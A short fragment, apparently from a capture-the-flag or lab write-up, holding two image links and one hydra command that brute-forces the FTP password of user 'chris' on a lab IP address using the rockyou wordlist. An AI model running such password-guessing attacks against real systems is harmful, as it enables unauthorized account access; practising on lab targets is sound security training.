 $hydra -l chris -P /usr/share/wordlist/rockyou.txt ftp://10.10.171.178